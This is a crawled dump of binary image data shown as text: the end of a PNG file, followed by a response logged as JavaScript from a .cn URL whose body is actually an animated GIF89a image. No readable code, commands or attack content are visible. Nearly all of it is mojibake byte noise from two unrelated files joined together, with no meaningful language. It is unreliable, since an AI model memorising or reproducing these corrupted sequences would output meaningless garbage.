��@O}m��orHX�'\�fC)'����)$�H�&M��v@�`)& �K��J`�.>��������S3��a'�?l�s��T	��x����B�IA��*�f�r��yѝ�g�G�)\@�)uX����#���Z G�S�T#�h��Uc_��S��車�`��>�
U~p�9(c�Ղ�}�vU��u���\��?��D fH�z� :<��B��䩯F���{-�|L&F��8k"���ѮD��:��٩�%��cs:"�"�A;c�fz'|�s�m̿|й+��j�ߩ@�~�jmĻ+�W��i1|���}m�7ʵ��!�L�����5�?_�ؙ�U���Vy6�l[���2|�ӛ�@��j���).�B��;�lVs
��3������	�0e�$ʶg����iy�-�V�Sǫ��VV�8�e];/a����iT�Y~��/���S�+F��D �bCz%|4l�s�V��q���8����L�<���N �����SU�����G{�]��,��c����5�TUO>	���؃*��Q�>蓀-�=�A�5�>	��ђ؃��Q��`�	xu�����G+�e�f�g�t	 m�s��3D��Gg�2�4�jF]� ���������K�Ԃ�	�a��n�>�u�}΍�_O���p��"����k쁑��Y!��`���v��E���G�������wBC�����Q&�J �����h�U}g��`Ag�>{��F�)`�;
y[��ȇ�Ku��ol�l_
M' ;�JÕ�Ƅ���`=���)�c{�m�����_��T��Z�Ћ    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250111/fd7ce4068c729a6ef9b6d9f0bab55ea3.js
body_size: 76326
content:
GIF89a� � �  	"!!&#"$% !(",
+**,!-#"-()227#3$2%#4*(7.2:.+=9";$"<,%A(!<3/=88EF*B.'D3,C84H=-E<:D@BK*%K3*K51L=4K?<MDCRGEU$,V4.T;*R@7[<1UD:YF=XKJa=7_B1cF7[J=]KBbOI]QOaJ>bMCeRDeSJfVSjVLh]Zl($n7@jE5qD,lJ=mMEjVFlYLnZQr^Tmb_s0)rI8uDHuSArVIr^NubSvbYzf[pjly71�DG{K8|XE{YL{_QyeV}ia~iV}j[|tr�A9�RT�TA�[H�aU�aJ�e\�m]�nc�q^�rc�ri�xr�zz�wi�JB�S4�Y<�YD�aK�`E�gT�i\�pa�te�ye�zj�}m����QK�\Q�[_�b>�cK�hS�fE�iM�p]�pd�uk�|e��q�}��m����aY�eJ�hd�nT�p[�vd�wl��q��z�������nE�kM�oT�r[�ld�sM�xd�uk�uU�v\�|k��q��d��t�zb�z\�~k��t��{����������zj�{t�{]�~b��{��^��d��j��t��e��l��}�����������e��s�����l��{s������������ć~mĒ{ȒmĒtĘ�ß�ù�ȿ�ˎ�ʔu˕{̙�Ϛu̚|џ�ͥ�̫����Ӟ|ԡ�ף�֪�٧�֭�Բ�ڸ�ܫ�ݯ�௎ᵜ������㱔跖鼜辤俬���굞����Į�ɲ������!�NETSCAPE2.0   !� 2   ,    � �  � �̩C�P���Աcg�Çs�H��
#G�t��e�B��	꒡J�j����T�"�
E��DYɐ�9g�p�Ye�L*Hi���q�=PW:ܸq�U)X��b��*�a��aĪEҪ呣�$T��Y���.\4���B�#N�x1�ƦC�,�Ӑ�s\¬��&S�:y��thM�I��d��iT�T�t�*E+��_�:$[��j�k��"%.;w��뱠�u�	,�E�5r,n����=^��ęD���\��I�x=�H���_��1U!�3g�^e�z�{�E=TWY�M����U��	gV~wrt1'�s�Ew�G��݇�)ԝw_��ec�Q^%&BPUy�{�UƔ|�=�~�q�k@���zD[C_�U�E���
4�T�u!���Ѕ�&b~�]�u�(��D��Њ-���j2�ȕ���1T�툟~@�6dWE���YI޶dZN�`�dQ飕MH��q��a�-��֑i�w���њ;�h��0�)ӌ3���x�x_�?��'�V9(�J2�(��~D�Uz	�e���tjǦ�:&�d-���c��;꧞L�aE�\v�*+�����E��k��	�kE)��w{�qYB�%���`��z�iO�uǥ���7������>~۪��yd�{�j+���K`��%DO�`���֕���Jگ� 3;�Csz	�Ӣ��Qt>|H��R<������B�	���u�	x$�&����U�+��S+)!3'[��̡�b�\�K?_�*N͓��V^��tj�'�����CU=��$�|r�\{��ja;4�Y.���QD��>���n+<�LRS%V��]r��%�Gk����z��rg|A��Q�R��[[�R4)�ɺ�`buՑ��g�1�q�U9s{n�����9v��=��VQ-[����٭���t2͗]��>d���7Wr��l��C^d�<�tdze�����VO9����6����,|>_�·���9���`?c(��ﾒ?�ԉ�����U��py�K��G��(����^�W��LZoˠsHW>��F[���V?�J8��
�7��(9v�a x����A`�(�AD8`�\1W2L�C��On'�%��hNLQ�T��MQ&�zOQ�7 �dq��
�R���%i���ш%lz!H��Ȝ�P��ҹ���"��KL<ZQ�H�RR!���� ;�	�]�Z֭�"I_°zw������Pxw)
("����BD�lȢN������fy�Z���[�.y�1�O8'<K�i�b�����2�@��+��^4U�����AȌ�)Ӳ�m֍�crea����RE�\.��]��W��%��B�Q2���2�ٖX%�vY�j���%"��#�������+�D��sU9`�2���r��B$;{CҐ+�/B���R�b��ˡ
i�("A�w���I�0�dRO�X�z(%CmI��B��2$Mť�Y������|>t6]��W�)�
�^R��;k��)���nM\�2�E4[u�ξ	��2,hO��	`}"أŰT��b��nUH���d�R� ����e4��ٶNN�s�kZ�Z��6���+l�7[�:o�Qŭh.�[����-�p_��nua��]PrѪB�>�r|�zE]�P�(q�/$N:,��=�}�դ��&�ER��)8��F�˧<�+� ���+�f��U�V�&� ugxuds���Uh	����֧I~q>�eɄo�E����'�=�8��$6�	�]���P+>�����U6��g�ఢ	\=^����L�7Q�~~��{eZ���pfG�@�*Rm~��M�fV� ᲀ��!07L��%���|��B�Nl���gĺ$�u^r���g;��?]�[2h�zI���\�JY����I��Zk�4��4��n��7=v5s��7�R.hQ�`��<��*�>C�
2�A�הړk^T���-�9�&_���Q�~s*\�u�&Y' ߁ؾ
����e���xy6nl(�T[P/�J��M�n�(��tǝ��Y�˶�����n��:�����}io|�H߼�M�ݹ?A��ٸI�����h�&t86#^Z����u$�i����?I���D�a����ޏ�{��7�17�
N�3$�RH5h����	q��>mݎ�`�j����ǿV�y��,���r.~E�.<8g�"p�̼
���Tn�A8���nlj�c,J�m�>>�^�Lem��ViW�S@&6�:����#^��
/��&-� ��p�'��/e
S��_ާ��|��Gϓ�'�H��9���Q=�[����^ǳϺo��R��*�o<�#?|�N��C��7�|�T<�K_�E��۪�u�}��&�Wa�'g�gu�s17~�g~��{��C�d!��9�2�'%?�!��/�Q?bR~��1T�CXc�wk�[�}�l��y�Ug8p���%���cMU�S�Q(JBA�AzD�TAN�T0U�F�q��S�Y,�A�^��i\eVba!ڣ9�8��i?�$�#H v��x���Q2F�{�����BOHQHBj&4��>������#[X�9���!�W(0w��qiH.�������7�u�v4y��wӇM���xX��>��JWH8Z�t���H|���Xc�,ehY)V����>�8q�V�;�hy�������򄭘[�A�:�Zu�A�$�ƈ �~`�'��C2�FV�A����>��n�9ȌͨS�J���ݵB��3�`Sx/�y���cHА�X�c�x�CBN]#E{D@�h���*�h$N�p�rJ����]�E	���cy��{��Ha������5�2iDM�4O)	����3�we���G���HgВ	����R�/i��1����VQ��!8���4�EY��xI�x:pD��U�60��s*	�Yt�q�j���5�_�1�X/7eIR����#yFy=#��1N��f��&V2���Y�;�;)E��YB�0�ؐ��/�<Bf�8L����ٖ!ZO�G�������Mw95�i��q�ٗ�iX�Қ��#��HUJ1�����"<�*Eј�4^��?���8(��;�b�ȹ��w�tԜ�In�)�!1�(T��lp�:�I\�!7�Y��!��H2e�қ��������0b��y:Li��i���v�I���U!��S+�9��":��醴i}��@��=�y�qw��	�H�F9��Ǚ+�H��IZ�6nw�ݸ�'��$$����S?�H��K๠�fʛ�j���ix@���L�iT3X�*q�¤k�kOj�׈�mxXT:Vz���/����4���,�5bzdJ.fZ��x@8C+n�F�*D=75<r�B���V�S:KUz�4Y�2J�]�_�����J^e�{�
��HWqo����jX�K��kR�x�W�����3��Z����7�N�D���IqG�=*���$mY�f�+�{�
��g(<e>V�>�A	}�"�#D�S����$��:�y�I5�Hh�.�d:k4f�5�^�=|�6J�:��W2�j8����:�Z��ĬJ1�-����h֯�y�U�$��1J̱�$
�k����J�;��Ʈ�g0�J	�ӱWV�~�*>���j}'�)P�ŲR�.�tT3s!O�GC)C@I`����<۳��Sx) PT��k�0��(u6&���;&�P˥�f���~�I��Ys��Gൺ��1�����
�rZ�L�9��Mo+T#D8O�g��c����r�Ki��iq��@r����A����~'s\���/�*����$Y)�X�+�c��;b���T����{���KU��e"O���4@1��[�1P���W���T��۰�o�9���'y�����n�˹���C�H�����)U����5t@�{�+Xy2�$�*p�=�50@���1@�9��;�̔2���K�ʉ�ª��q�@	��[�i#�)B�l����ڻ���p#��*�) "�����D��L��* �<�I�x�<�{�)<X�-��ƛ���9��j�5�4�T��n(
��b>r隦I6@q�?|��)+h����c�LL���L,=@D��5@m�+�%p�%@�+��\�Ia��)�oeLSg,�7��vx��
��5"J��{�ӫ����<O�슂F.�< *@"���9�K�\�509pɘ\ڼ�%��l��sF�,�Saʚc�i��i����ƒ��4<ˏ�AN�H�Ǉ��||~�@<��5"_@B0�$���|��l�9P=��,�՜���L�P+���90΁���@Ԥ�.����P�<=��>1��bϸ<���;�DX����[&^ 1����l�*�4��H���|�����\�ҥ��E�ғ���~(M��T����EeTn88�K�{d9P�N�|�4Ă�C����CM��1��Ԕ|��|�N���Ѵ�7���WM�%��ǻ)MA �aM�cmeM:g�.i�k�Eʤ4��n]"<��Ɍ��<�D��-�4@��=��٬�Wl�Yܸ`��U���Ց͌\]Y�x�˛�D�Z�݆S�����*�֥]��ڼdU02��Ȭ�P���)��٬-0۷��+��ܼ�WL��|�����g�ΓW����ˆ ��=cf=�M$�j}ݤ��ۭ���ӭ���m�!������Mۏɐغ�ͼ}�$��D��]�VMk��M��J|vv  �T������*�c�\���ՐC����1�!���������������<�<�N}߇��/^ �qΟe��4ySS�<U�ca����iLb[18�D��	D�H.UC`�;NN� �!@��mA��=۵���G��5Pc����m�i�&���É�z�r��a�w΄���C>�~n����K��M����������V�5@�����������H���9{Ơ&}�ړ�F�*�"���)�|.������I�K��,��^�����V�����>���޼�lCƌ��>��1�-9��E'��K5��>w~����kΨs��N��۝�9>}���Rn��N�p�0�^�L��m�]N���4���ŊM�z~<@�i �0�0�aܞ˲��ܝs�/Tz �A��z��z����RP�*��\��#�(�'O��̝�-�ޗ.����n�a-��+�������0�D�F��Io�K�w.}���H�`/*�H���̻^�b�d_�g��%`�`��305�K����6�[!��<���� 	Ao�Y]P���J��u��7�Rߕʸ�Vo�gM$��N�ɼ��n�b� �?����-��ۼ�^����V`��B��2�����)��< �p���P�`�fP��Jct��3�π� A���/g�t�2E���(�r��;�]<Dh��9]Qh$G
%C�Ȑe
-�t�@f�0��`A��:� Z��
4z=Z��+K�&�Q#�
CsH��q��)]���[8q�΍[G.ګAiΘ1sF�A��H9R��2\�L�S�%,h�J�)B�H�"F�v8z=Ұ��$4|�^���K	Ȝ9&Μ;O���B��Qk %�D7�%GiP:��\1�e�욷o�ƍK��٫Hi��5(Q�ݼ{���(��x�sd�!d�1f�ر�$BF��,:%똦Q�T�%�Zs���j!�h�-7�x;j��[A�*���#r襗`�Q�澉n�q\$9�`11���
���0��+��X�n!�؛�=���
��8�)B��%��C�&�(�5�,��'وj���쁈$����$�6*0�꫰Xa�Yz�����:'r��D9��B.3�(C
����.�h��p��yDH���4�.��Î���c ;���HH2�`W��� m�	�+_;p(VP0����ЬJ(���.K�*"�R�<�^x��f��Ƭt���I�(.B���	'U��9�T�I����2�� N��>;�%��)�P!�*�UWQ3�4Y��V�z
J�	WH���r�bK�����J!fsФ�MI%e8a�6����&I� 4r�u"�E�Z�Q5��� ���!��ͷ2~;:b�� j�Is���^8놭�5�و�xb_���:�ለ�Z6��$nMH�[�YX�Fq^��A� �\su�+�u	ihJJh=���B����w�)r(!���%���:k�W�2'\c+��by�r�i���l���x$��IQ��k�VG�x�G�N�x�	,�Ђ�8��#�H"����d�IQ�-�[�M��h_�+�h��O�֪'x���秿~���@-��?≅���!P�^������v�� #v'V̢àY��u����)T1BX�B'F3��Bl�p��9ȱ�v����C���)��.��׾B�.U(a�g�5�~K�_���t u����fP$P�TP`}j�@B����,,زt�ÍÃc<ޑ�8�c��G�x|��X;j��-�r:���(��B,�F�OZ�*���qb&/y�[	,K��@	V`������Ę2�R��xVyaAl�#xnt��^�x�їy����A�l���R؂�`��DD+�:ľ8"�H� ��@6e��Ljr��R8u�l�(9h��P�/�Qcle+sW�T�i̨F�ly˗���=~�G����>j�[���-�2�p�� �|u��TҤlN@t�|I7�E�XI'-	�Oʶ�РK	"�@�����+uW
4��ݸF����èGE*R�xP~�1�����-���p�E˧�:T�Gl6=��m�D��#)HYN���K�U��0��8�i<wJ�
S�B��3�A�6��=*0���~�é� ��� .��A���ި� T�d8��X��&���KN����N�b�+]U�#��yŭ&ZAq���Mj=�T`2���@hBm�I`�*
�FHEM�����	,Y֐�v~i��K(��+��K�b*�$��6�|��zqu�㷿�G=�����W��M���X3�
G-A2��Fu@���ٓX�I�5�w5� �D)���D,ⲙ`���]�T[��ν��oXA�w�����uL��.��:�W�Aٌ
b���7~�;Mi7l�Ϫa�M����Q� s)�A������d�x�k��o�s�q�����2>��gBE���I@k6�&�r��|�*�O���ɖ;@b�t`�*���˜Gp�d����l�V�ר��o���ൺ��pu����L=(��K|豏� 2p ښ���i��Ewk5��>�?P~�i�MA�@����y�p�ɞ�V8��u�սnu�Ժ�u�uS{��^�:��0P��dS�UN  RZ�����8-m��`ڧ�	�B@m�>7e0�`�,Y����V��D.v�<ּ��>\�;��q��;rx�	��́sX�>�f�hU�N�$���	O} �:��Ir F��5��D)������#y��vuύ U�bu=��������H ��&��Ğ�4�tѧ�4͝��4PH�D�%R��z1�8����Fۃ���w��&W�oS����1��`�����t`�q�{g6�<���4M�x��S���9q,9*@UjU��� ��A���V���	���yЇ���#�>�JTV�c���1:A��`�"�����a�4@�����ޖ�~�2:��H0/��/�4*���҂�qb�tȾ�Ӿ�<��>��/�#*zp5�ꯐ�U02'�� �%�$*ѻ�ҿ�))���{���� �Tٜ�� 8	�A�P�4��
�Ϣ��H�L�-�����i�p�B�9/�@�#;Y;Y���+��pG ' ����(4պ��ۣ[������;	��P�#��Jx�PK@�� ��B)�B#����N�BVӛ.EP�>$E��X���K7�
�pP?7(�ȁ���8">�(�q� �l�$��AAB
�lP�* G��[�J����JL�!#�+G��t8���P�S$��+9�C��k��R�E,��Y��9�c�C������������Z�B� @Ȅ����&�8��Q�[�c<�����l��F�<�n ɱ�p p��14Et5�@l�t�jx�Rx-�GlA�����@<�K��ã�G0�-x.ApJA�3�(��K�T`$@�����[0�b(�[)� h �JK
�H�4�f��輒�˒��nHI�\I1�˰��\C0d�^`Sh��	�1x��ǟtL��H�L�(��艄N��O�LϔA��-�P��S�ȁc�3���O(c0h�9H� �M�\�l���zK	ǹ,ɠB�k�˔�������o���⤆V0Mh�?�7p�1,��$O��� ˄��, �?p�N8�S�Z����ZpW�LAp(�0)���D�9��|�bx�g0�P��|
��L��#�0N�DNg����K��<��No��`Qqp�S(�Fh?�Q�O,XL�����L��I�7��`j�#ma��O�I( ����I��:xM ��g�� ��`�K�>;p Ik`Sk��7�Sjp�TQsL7;��o�=�j�m@�Q?�NO�T�1�Q�N�,S�!Qe@R$�tI��(�9��I0�IHPIЃ���W�Rc��X����	�L�ٺ+495�6�Sf�Tf��9��c7<�M���S�TY�Q�B��C�V虾8p����!��Km�j�q��#�WhR(�9�P �I�I0CP�W�h(�3� ������U�S���U7�jA؄��;)�u[If�<=U�=e�g=O���!Tj���?���	n�I%�JWqe�oh!lh�b�O8 UB��I�P ���P8�B	@ ~����m�U�]Sj8X�텄�b��b-��;�f�u���qM�jP�`�VV��FН�Yj�N�� ���R�g����s�O�J��WI�Q �@ \�РU �U�����L�U�SS�]�_萦U�9�Sd�=I��άݬ%��jpe`���O+�ܑ�וQ��N��I���T�]���(�r�@A�I��Z�O���P�M1�כP1�Pۊ\���a��^�^�^������5�p�ܪ��f��׬UbP�S`�m]וV֍����V��9��o�[�(���o���O����-J�ȁJ�@�X�1%�X*�^��B��UkX��^^���%_��K��X�=Ioh�>��[h�_����e]S0�h�5ꐧ�T�]��>o�Z�����W��X��H�7�h  �.N�ŕ	���%.�\����^�"^�Zb5`��-�������K�>�_���[�= 6V��V`���#�cҝ��<����[Op�W�O�ѷP��2'���2�F��5LZ��6>#8Q:�\/��.TV��㺭X���_��#�i[F��R�_N(d��Efd�=Y?��]Y��KV�&��Wx���d=� ��&�����U��.,I5��iacR�e�UNZ�eo��S��;ŕ=]>�`�T"텶m�A�O���ffd9�f�]�eV?�ί�����IxP���~%囨  P�H3��U�����y��}�g|���gf���ea��=�S��5d�v�9�戞��S���`�d���M~��*H�в?g�	������di7EX���7���g�JN���efeb��#d�>�Vhf�_���ܕۥ�h?uт�h��dG���* i�&��X/�<�ꕕ&ɠ�f`Z6VaM���jyӬm��|k��cߍ_��h�&f�n�.j�=jJ�]q�X}b�j�VPdRoF^P0�`șH ��`�s�
�/�HL�\�*%�5F��e�aj_9U��F���i^.�ն���i؎���텶m�����|ZQ?�F���b[([�! �V��J��������H���v�Pj����lV(�o�&�6o{�e�fo�&���۽F��~hb��=�=nexdb�Yp�����I�.D#����� "��*��̾��7�T���in�ߴ�p�ݵ~�]F�k��a�/���.�1�j���N0�R`q�����m���Tfh[e8�b@�b�* 'T�'I� �*!��(�l��7MX6��YbRxj��Ѷ�K'�;��P��/�/O]2sZ �R/��>�N@s�U�Enۤ���8n�$M�K�FxN|� ��/H*9 ��=�
 /:t��Qjh��}�Y�t4�t*�t���NuQwS�q���W�TO�Rhu��fe��I��i�[`���\�l�ŅJ��a��b��8�*��fD $���g�lW��i��i1bK��+WN�v.��Nw2'u��qZ����j�s_�mmٍ�`��Ne@�LL�$��bȆ�ǅC�� H �'����)�&��eO�����ni���ko������.�x.�w"-��7��W�N�֑myf�6��rE?@] RpMR_Xh��c�S�x�i箚W������_�nG����n�o_P��?����w��Pd�8�Z�yq7}��W�$��)�4�p{�����n��E`�+؃L�T�ye�aX���: � ����!��DX�m���w�7��Oa���jI�_�z�v��$W�o!��T�gR�O�M-��U� 	�Ux ���O��`Ĕ9�v�Z�f�2%
seO"E�t����c���0�� $p� �*hٲA�	dx�Be
$G���5f�~�e�R^�X�"�
i�_ĈQ�Z�VgZr��Z-ذ`�aÆ��2a�ֲ]����O��n�$'ʍ'"(�����AfS�N�Z��5PY3��)C��&l�H\eqY-31()@ �$M�\I��˘3k�̹��O�D�E:��)M�Z�:+r�[Vc~�X�d%7k��--U��~R��($0�V`^��K��ΦM�d5&Ƭ��oߦ�b�Ib��&�dq��1`� !�T�I��[0�fN:��SX�[/�-)�%�}�aT/��2d�U�Msc�'�Y����-�ѧ�*�|�'��Q	��� 9	    �rL�.�wMY�|��d"����!F6������&I����)IHRVA�mF�$C�0��/ŉh
)��r�q*��,n�G'��"Lu�(��W�}�cB�	SKv@j׉����"L �y�9�d�RbPe|�mjP8]b��*��1ljF�қ���Z�Rމ�9Դg��:h� ��&���P�!�L/q<�#���-�m
6��h-ݙJ�'d� �8������>)�H��$q�2�W����,����^Ȯ��:�Z�vJh��^`�a
JhoJ���&�'�T��#X��RK3�`�i5f��c1�|d��)�7h���ll0�D+�|R�/��������!(K0HP�  ��(U{m�;���n}��[p඲���"7�0��� ��I �#y3eeC6�i.�w�y��+�7���*8�5�j]'	>��u�fU�L�q�� �M���*!0�Z7 ޶	Q������o��K�����er¨��r�1��J1��L-�u�JY����'�#P���\L!�����z�^'%`����2����<�i��֓�5+x$������y�U�BN��<�=�P!���5�{XI����=3����+n�WD�gq�a12g��t���-� �R���fQ�4#A �0���	|F�!	��4 YO��;y]�o3B�=�7#Ra�
��������`3�8�'$�	[����(F4DU�W�����-�P,�N����7E3b�MZ�`��-|�8�-�0����)�\�i�ȫ5����zJ1�).��p�p1`-�a]��*Q	;���E6�ኟU.!��E-��\��<0<�p)�Q+� �lٺY���,a�*� & 	�Є�u  �J�6�-T�t�@�)�8�d�֋�����G�"�zD�hA�'N!��L�I��ip�3"ct���;�)ԍ����`�(���:	�$�����.���{hD'
%�BTJ��9:L�|Ԅ!����y=g�,���P�;��h��� �I"�h�%��u��A*=�`O  �J�* ���\e�R��P�>��*q*�*L�ZϬJ�2��ѵ�U{�0��P/|�dU@�(y��e���i1��[�A�ƅ�<q"0ֱ�}�G�$���i ���U��U�zv%��FGۼ՞��$�#V"���\��\-� �/TBx���`�:�����F6"����f�|܍*��H��si�6 ����,�(�P�N���q�
��>�-�]�ˤ��Y,���}��)�:T"��Cm�P�;�w>�FN\h�b�L����`���j΍�D�(_��f;+�WtB%�@������d��˖��>(�(��9�9��z@�jk�PT���i��{>BA�H^0=� ��=��Q��)���+CT�U��B_ӒP�I B�M���6Eج�վ�i�� �:|����,��?��95�1��	(�'B@�����.��|�-#%I[�n��)�e���+�|������~DJ1�u����+�+x6H3|�x�C�P	=������1�K36��66<7��!,�����zG厵�k�����4 *ȁN�$n@���H15S�bvԅ̐\$�`I��z���< :� 6�q1�B���I�A8̀|x)�7��M�Xv��+~]W� ����2����NqpT�n�\n����@�:�"3��!����4f ��`�" �
GBfP��[{�Q�b�BVm,������3�Y�����Nٸ��n�'�ͭX;���vAt��$.^JsI�b��`d&� x.��<(��_�d���0�-��X��ƴE7_�����΁�gA�5�kݍi�GU���k�q��-�`B�`�FO�1�F��B�=�MO*a�H@�]ج _��8@�uX n��a@�@��4O��Zp�����Y��	�'BM��-�1���A���3 ېXX������!�����_ ^� �O  n�f�4`�@Ơ�a���POn`q8
-8�,�[�W��$\��]	�(�"Y��F� �`�����& E�E!�4�` �!��Dz	���V�pp�� �3DB\R4����!u�O̠���� Z�(�!��nU)r��q\� �H`V`+�B)4B̘�Z�B0�b�LE+4B/T���E3D�+��$�I�Z�'%X&���`$��5^��(��u �8�`�(U��AI�χ9@� �����<vBpТ<2S��"�l
?rJ0~Cu�B��`4(�QmT��Y4�OP���
\c6b�u�7��G���eUԅ��ىIT@4<ʣ��B�4BI���>NŦht|�X��u �-���BΓB.$� ��Ad�@`c�}#**F��F GZ�|�q�H�ɇU@���-+�%2i�"(�)�LBS>��@h�3p�dHFY���$�HQ�I<1dC�%&��U�9^dT:���DU^%V��Dm��@�P �㸍%f�e(c�Wi�H��3��\���-��!p�D��;&��T����YY�-TT6H�aUZ� `�}d݀LJ��I!<� f�e)�e-z渀&M�$if�i����kʑ_��l�fOt x"p�&T�oR\\@<�g�q
Or*'+6�)df��ZVg�\'Ad'ifNp}��Omz��aQ��x�f0ߣ�gB��CY�{z�`f}�'W�*�� ,׸�@) ��r�b�gL��c(�RGp��T��x�t��Fc��߄�'�Y(7bd�>�g�Zԇ��:�
�踹��B�����Z��(�W�2W-������wb�;�'ґ�iajV6H�]ܤm�aBET�:�rb@	,�
� ������K��bhicN�&Ǘ�&d4�㤁��x�!�Bh��ě���iU��i>��6>چv���icB��*'	� ��*4��j$��B�6ӣ"G�MB�i1|B���`��n�������j�������)b��x@	��J��ƪIt@��j��j#���2���Y�bŰ��B_����k~�z�M+�������G�)�]�����Ub#�5��J&;�렦���4¢�����F��4�8)k���6��v����
T�I� f��^�J]�'�^@	�@�F�N�rR��@�.WƦ�pt쯮���,s�
�<N�,��h�j����l�I
����y>���,W�,Y$�%��@�*K`����*����+�.��-�jB�z,yASr0CW\���[ ��N����r*��;��Wv ��l�b���j��mۺ���έЊ�����޲�2}��BjW�c�B�^m�6k5BnQvmt@X F�j�e�!�ک㽧	��	���F_݊(���l���«3eEԊ)(H�� r�g��@T �@�,z^�eYնV��ZWp@8o��M*֧ݖd�.�,p�.-��n����RsTǱ�A����%r��]��D�vZt ��'�v� "��v@H���M�j���m;2�0��A�fi�z��E7�V��o��P�ƳƦQ��{e�
�𐦰�c�a��@��Vm��-��
�@�f�$�<���~ŘZ-'�q1�?��z��@� L���Z\�i�'@�@���E���kSoj���%;Bw/���Up,�nS�(˕/�Ak�B�P�o����Dՙ"UM��~"--�@	�2�!�e�����P ���
Ȁ%��#`2���'�q5�<Qt�(g�(�q�o��l�ޛz$���釞b �D	��
0V/�2Ws0O�W32/33��&�_��fB�@�ly�6g3)��v�l�;�@��
�s�
閉�J��9�;���	�����dZ�W�4�2�=���n��KATG$��F!tBS�B���zj��D�X��5RYF��q4:"2�"�rȐ������>�&��X���6�D/�0$Ǥ
C��p����I6Ñ�4CoP�D�i� u
ЉV��/�a!bIt�� H[��4�q��38��o�ƒT)��b�
D2$�Y�d<�'`D3R\��\ӵP��i^�3��5Tq���#?��n�b��T_�}>v���pVmT�����Wg_�B2�˦Pj8N�kk�k�2��]�_� 	���X���M��Գ`�rJX@�"#'q�rS,ew �V�D_���(���'+"�v����v���\��M�ll۟y5z�7{#���7ɷ`�7p�`��T�r��:�-KP��o	� J��瑱Rw�;���{q
w{w�k8ֺ��'[l�]�����
D���w cQo��{"DQ[�U ��tIʳ�`�lZ�m	X �@l��ƪ\WS7X�{i	?"�',Q��!k��x�/���yG�^�@�W�Aa��"�.Q���);�@Hu����	I��K��ц@�����@����<�y�l��� �D'WBz��.�~x򀢏������n9��Ĥ@JT \:d��nz���-���V�
� n���
4�+�f5q��Z�:h`A���̵x/9����{8���b�@_�@�?:�n4 ���Y;� �;;JG�Gv��\@VkuK4�*��;��9u�B���@��i�z��:m�(���I��ޓ�zOH�
 �$Anc@�����; ��cj�����9e�wk@�X���EπDG��b�2i��9�?Zp ���#�ɟ|�#Ay�l��˧7+��FN���D��;P6�B�7ny����HK;�����	p�dR��%��Q=�Ti���J���o76�x}���ɣ�����u��sH�KtЦ��D/e�B��_�\� 0�i��b���Ϸ�oZIx���T{�����-W�׹,�d�>��D>d`�*���Ct�g�\O��w>˟7�}�Uc5� Q�����_  �ą޽k�}���㾦�����';v����? d<@�*e��)��f%T8�1eʚ5��ɉ�"/1r�D��)�t�Ĉ�'�ɱ�eK9�䈡"�$&s�H�A��:���灢��T���H@  KZ�A�G�@-�:iY&h���B�4e���RF�8��H� 	>���QE�7vR䑒(O��1�e�"<^�r	g!H�Mp h��=�:(;����Va_U
�DW4J��ZiY�.�pab��+d̘�r�ݼ�4���o`��>���G�"�8���ne�<�j>I��AK�=
���	�F�	���5 ��݀b�7�x�L0��.� .�V��9��jD�V8�E�zaȺ��C;��S��O�X��.�b�;���4>ˁ���
Lh(�	V�O�Tۏ����AJ	�@����L(�:8.��[ɹ��+!Yd���7�t�:Z�8��O�ǳP�r@cd��'���P�)�D�h �,J�mJ 2����	Xs���Xõ��2�4�z�m�ӆ�m>�,��J�x�P�r�a�F�%6MV��S�`��'�8�N����$OZ��Q�1tQF��C�y���R(�d��	���o�z-���x � -���fp�Xǂ�Zqŵ�0y��B�pG��V�Qن䄨�@~�V�?��Z��)�|`�gQ�����r��G�<�)g	�:H���蠁NSX>��(��,X�߂����a���Z>�f��u��XKF�E���q�����8�	�a� ���[,���D��Gqy��C��C>G�ğQZ�`�j����|؁e�i��Aħ�&�Z�-�X��Sz�ZnX�\�^B���� !� 2   ,    � � �"%+!"++13)*3##2#6)!7/1: <%#<,$=/*=34B8:DC%!B.'D4,C54H80J@AM(K+'J6+N:.L<3O@9T.'T40Q=3SB6TD:WGATII]NK[/#\80b>8ZE:]I>]KBbMCb5(h;-bE>aK>eQEgSHfWQh[Zk@4lD>jNEjUJmYMm[RubVob`wD4uG<tIC{PJuVFrYNr^Ruke}J9|NC|_M{aUzeY�ic|i[{po�M<�PE�UL�_O�bR�bY�gU�n]�mg�tf�xw�R;�UB�XL�YE�]R�iZ�q]�{m��}����\N�_L�dW�l`�vd�un�l��s��y�aS�gY�m^�qe�yj�}t��m��s��t��~�������SN�bS�lX�n^�td�xi�|r��x��r��{������������sb�t`�zj��|�������������ic�ul�zd��l��t��{����������������ok��k��s��{������������ã�¦�����������yuƂ~pČvď{Ñ�Ȍ�Ɩ�Û�Ů�ŵ�ķ�Ĺ�Ⱦ����˒}Ε�͚�̝�̢�̨�̫�˵�ѵ�̻�ͼ�̾�Ѿ����֒�ҝ�Ԡ�ե�Ԩ�Ӱ��Ļ�ô�ɽ������ڢ�ܦ�ܯ�ݪ�ܮ�ᳩᮕ۸�༴侬�Ź���������������㢛㱛止䵡輤����Ƽ���������������곜���뽫�í�Ƴ�ɻ������������������������������������������������� -	h���*���Æ�I�HР:k��ࠂ�� Az0`��*:�𠀀�0;x�9���:��P���;t��p���*d��ɳ�O"Dt��q��՛Kuh�ٓ�W�P�θ٢�;v䘱��۶Z�HQ�E�9z)��I�*Yx�fͤ8����vhѣ3��`��iԩW3gݺ��W%aג5�V-۷�S�m8��݋7v��w�
'S�X�`pL�Hm�Աs1P�D�"�H�)��T3[ݜ��g����(��lڵ����]�u�A�b�]�6n����a(c/��ɝ�R�5��e�U�]U�Ae�g�iǝwb�#]�Ѕj�yt�A� ��E�zW�g�n�0_}�фRJ-��S�%dI-EDe<(U�5^5���]��X�Mx$Usuh��Sv�ᇬ9���B��(Z�"|+9P@E�g،5Vg P �$`�Z��tDֈdqJ>�$w�=)� �X�!��Vy�x1�IDtDjח�͖"IȤR�.�f�lN�fp� �Q*��#�a�'��G���eM:y䠅j� � �!#�K����U�A�D:�^�i������J��隩���O@�©�z֏ε��VF>IO�JUkY�

(QZ),��
;졋�e���$K���GV�m�,�@-Ii�x��ndTC�4g����V���|~�'U����+��²���+��1��k!�,���,bU)l��6LmD�i~S���i��@�	rUWc�n�>-�r�gaֲ�d���h�<���p�8lz`���U,�@����J�BMs���5��7B�u�#�Ȯ�Z���n��V�%���
,.��o�i���mK��=��C)���C�$qPX�)�D8�:~�㌌;'$�a/�'�]}d�b�|�Z�9,��
Τ�m�AƦ�lܭg�z�	��@��FB����{���(���K-n��Vh�Ҽȭ�3>��$�0��y,��,2�͋{���\J���Lg�Y��t�}�{�6�j��K	�
